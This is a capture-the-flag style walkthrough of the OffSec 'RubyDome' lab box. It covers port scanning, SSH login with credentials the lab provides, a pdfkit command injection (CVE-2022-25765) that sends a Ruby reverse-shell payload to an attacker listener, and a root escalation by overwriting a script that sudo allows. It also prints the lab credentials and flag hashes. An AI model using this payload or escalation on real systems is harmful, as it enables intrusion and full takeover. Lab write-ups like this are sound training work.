Summary #
We can access the target using the provided credentials via SSH or exploiting a web application running on port 3000 using CVE-2022-25765 (pdfkit). This exploit gives initial access as the andrew user. This user can run the /usr/bin/ruby /home/andrew/app/app.rb command with sudo privileges without a password. Abusing this with our own ruby script we can escalate our privileges to the root user.
Specifications #
- Name: RUBYDOME
- Platform: PG PRACTICE
- Points: 10
- Difficulty: Easy
- System overview: Linux rubydome 5.15.0-70-generic #77-Ubuntu SMP Tue Mar 21 14:02:37 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
- IP address: 192.168.127.22
- OFFSEC provided credentials:
andrew:Regulate-Staining-Unwitting2 - HASH:
local.txt:5dc07709fa85feb8c4e502891c8a1e7b - HASH:
proof.txt:4961bb299477260788ad4b29254cfd53
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir rubydome && cd rubydome && mkdir enum files exploits uploads tools
## list directory
ls -la
total 28
drwxrwxr-x 7 kali kali 4096 Aug 24 16:35 .
drwxrwxr-x 39 kali kali 4096 Aug 24 16:35 ..
drwxrwxr-x 2 kali kali 4096 Aug 24 16:35 enum
drwxrwxr-x 2 kali kali 4096 Aug 24 16:35 exploits
drwxrwxr-x 2 kali kali 4096 Aug 24 16:35 files
drwxrwxr-x 2 kali kali 4096 Aug 24 16:35 tools
drwxrwxr-x 2 kali kali 4096 Aug 24 16:35 uploads
## set bash variable
ip=192.168.127.22
## ping target to check if it's online
ping $ip
PING 192.168.127.22 (192.168.127.22) 56(84) bytes of data.
64 bytes from 192.168.127.22: icmp_seq=1 ttl=61 time=18.8 ms
64 bytes from 192.168.127.22: icmp_seq=2 ttl=61 time=21.4 ms
^C
--- 192.168.127.22 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 18.787/20.072/21.357/1.285 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.127.22:22
Open 192.168.127.22:3000
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-24 16:36 CEST
Initiating Ping Scan at 16:36
Scanning 192.168.127.22 [4 ports]
Completed Ping Scan at 16:36, 0.06s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 16:36
Completed Parallel DNS resolution of 1 host. at 16:36, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 16:36
Scanning 192.168.127.22 [2 ports]
Discovered open port 22/tcp on 192.168.127.22
Discovered open port 3000/tcp on 192.168.127.22
Completed SYN Stealth Scan at 16:36, 0.05s elapsed (2 total ports)
Nmap scan report for 192.168.127.22
Host is up, received echo-reply ttl 61 (0.018s latency).
Scanned at 2025-08-24 16:36:29 CEST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
3000/tcp open ppp syn-ack ttl 61
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.26 seconds
Raw packets sent: 6 (240B) | Rcvd: 3 (116B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports
## content `ports` file:
22/tcp open ssh syn-ack ttl 61
3000/tcp open ppp syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..
## output previous command
22,3000
## use this output in the `nmap` command below:
sudo nmap -T3 -p 22,3000 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 b9:bc:8f:01:3f:85:5d:f9:5c:d9:fb:b6:15:a0:1e:74 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBYESg2KmNLhFh1KJaN2UFCVAEv6MWr58pqp2fIpCSBEK2wDJ5ap2XVBVGLk9Po4eKBbqTo96yttfVUvXWXoN3M=
| 256 53:d9:7f:3d:22:8a:fd:57:98:fe:6b:1a:4c:ac:79:67 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBdIs4PWZ8yY2OQ6Jlk84Ihd5+15Nb3l0qvpf1ls3wfa
3000/tcp open http syn-ack ttl 61 WEBrick httpd 1.7.0 (Ruby 3.0.2 (2021-07-07))
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: RubyDome HTML to PDF
|_http-server-header: WEBrick/1.7.0 (Ruby/3.0.2/2021-07-07)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
Initial Access: path 1 #
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 b9:bc:8f:01:3f:85:5d:f9:5c:d9:fb:b6:15:a0:1e:74 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBYESg2KmNLhFh1KJaN2UFCVAEv6MWr58pqp2fIpCSBEK2wDJ5ap2XVBVGLk9Po4eKBbqTo96yttfVUvXWXoN3M=
| 256 53:d9:7f:3d:22:8a:fd:57:98:fe:6b:1a:4c:ac:79:67 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBdIs4PWZ8yY2OQ6Jlk84Ihd5+15Nb3l0qvpf1ls3wfa
Because we got credentials (andrew:Regulate-Staining-Unwitting2) from OFFSEC we first try to login using SSH on TCP port 22. Connect with the following command and paste the password when asked. Once logged in we find in the root folder of the andrew user the local.txt file.
## connect to the target using provided credentials `andrew:Regulate-Staining-Unwitting2`
ssh andrew@$ip
andrew@192.168.127.22's password:
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Aug 24 02:38:41 PM UTC 2025
System load: 0.0 Processes: 213
Usage of /: 59.5% of 9.75GB Users logged in: 0
Memory usage: 14% IPv4 address for ens160: 192.168.127.22
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
## print current working directory
$ pwd
/home/andrew
## list content directory
$ ls -la
total 36
drwxr-x--- 4 andrew andrew 4096 Aug 24 14:38 .
drwxr-xr-x 3 root root 4096 Apr 25 2023 ..
drwxr-xr-x 2 andrew andrew 4096 Apr 25 2023 app
lrwxrwxrwx 1 root root 9 Apr 25 2023 .bash_history -> /dev/null
-rw-r--r-- 1 andrew andrew 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 andrew andrew 3771 Jan 6 2022 .bashrc
drwx------ 2 andrew andrew 4096 Aug 24 14:38 .cache
-rw-rw-r-- 1 andrew andrew 33 Aug 24 14:34 local.txt
-rw-r--r-- 1 andrew andrew 807 Jan 6 2022 .profile
-rw-r--r-- 1 andrew andrew 0 Apr 25 2023 .sudo_as_admin_successful
-rw------- 1 andrew andrew 774 Jun 13 2023 .viminfo
## print `local.txt`
$ cat local.txt
5dc07709fa85feb8c4e502891c8a1e7b
Initial Access: path 2 #
3000/tcp open http syn-ack ttl 61 WEBrick httpd 1.7.0 (Ruby 3.0.2 (2021-07-07))
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: RubyDome HTML to PDF
|_http-server-header: WEBrick/1.7.0 (Ruby/3.0.2/2021-07-07)

On port 3000 there is a website called RubyDome HTML to PDF.
When we search this on the internet we can get to CVE-2022-25765 (pdfkit). Using searchsploit we also can find a pwnkit exploit. Using this exploit gives us initial access as the andrew user in the /home/andrew/app directory.
## change directory
cd exploits
## use searchsploit to find a pdfkit exploit
searchsploit pdfkit
------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------- ---------------------------------
pdfkit v0.8.7.2 - Command Injection | ruby/local/51293.py
------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
## mirror the exploit locally
searchsploit -m ruby/local/51293.py
Exploit: pdfkit v0.8.7.2 - Command Injection
URL: https://www.exploit-db.com/exploits/51293
Path: /usr/share/exploitdb/exploits/ruby/local/51293.py
Codes: CVE-2022–25765
Verified: True
File Type: Python script, Unicode text, UTF-8 text executable
Copied to: /home/kali/hk/offsec/pg/practice/rubydome/files/51293.py
## get the local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.237/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::3582:f1b1:cb84:7c22/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## setup a listener
nc -lvnp 9001
listening on [any] 9001 ...
## run the exploit to get a reverse shell
python3 51293.py -s 192.168.45.237 9001 -w http://192.168.127.22:3000/pdf -p url
_ __,~~~/_ __ ___ _______________ ___ ___
,~~`( )_( )-\| / / / / |/ / _/ ___/ __ \/ _ \/ _ \
|/| `--. / /_/ / // // /__/ /_/ / , _/ // /
_V__v___!_!__!_____V____\____/_/|_/___/\___/\____/_/|_/____/....
UNICORD: Exploit for CVE-2022–25765 (pdfkit) - Command Injection
OPTIONS: Reverse Shell Sent to Target Website Mode
PAYLOAD: http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("192.168.45.237","9001"))'`
LOCALIP: 192.168.45.237:9001
WARNING: Be sure to start a local listener on the above IP and port. "nc -lnvp 9001".
WEBSITE: http://192.168.127.22:3000/pdf
POSTARG: url
EXPLOIT: Payload sent to website!
SUCCESS: Exploit performed action.
## catch the reverse shell
nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.237] from (UNKNOWN) [192.168.127.22] 36510
## print current user
whoami
andrew
## print current working directory
pwd
/home/andrew/app
## find `local.txt` on the filesystem
find / -iname 'local.txt' 2>/dev/null
/home/andrew/local.txt
## print `local.txt`
cat /home/andrew/local.txt
5dc07709fa85feb8c4e502891c8a1e7b
Privilege Escalation #
To get a proper TTY we upgrade our shell using the script binary.
## determine location script binary
which script
/usr/bin/script
## start the script binary, after that press CTRL+Z
/usr/bin/script -qc /bin/bash /dev/null
## after this command press the `enter` key twice
stty raw -echo ; fg ; reset
## run the following to be able to clear the screen and set the terrminal correct
andrew@rubydome:~/app$ export TERM=xterm
andrew@rubydome:~/app$ stty columns 200 rows 200
When we list the sudo privileges for the andrew user, this user can run /usr/bin/ruby /home/andrew/app/app.rb with root privileges without a password. The script that’s run is in our directory (/home/andrew/app/app.rb), so we can make our own ruby file and escalate our privileges to the root user.
## list sudo privileges
andrew@rubydome:~/app$ sudo -l
Matching Defaults entries for andrew on rubydome:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User andrew may run the following commands on rubydome:
(ALL) NOPASSWD: /usr/bin/ruby /home/andrew/app/app.rb
## find the bash location
andrew@rubydome:~/app$ which bash
/usr/bin/bash
## overwrite the current ruby file (`/home/andrew/app/app.rb`) with our own multiline exploit
andrew@rubydome:~/app$ echo -e "cmd = '/usr/bin/bash'\nsystem(cmd)" > /home/andrew/app/app.rb
## run the allowed sudo command which escalates our privileges to the `root` user
andrew@rubydome:~/app$ sudo /usr/bin/ruby /home/andrew/app/app.rb
root@rubydome:/home/andrew/app#
## print `proof.txt`
root@rubydome:/home/andrew/app# cat /root/proof.txt
4961bb299477260788ad4b29254cfd53
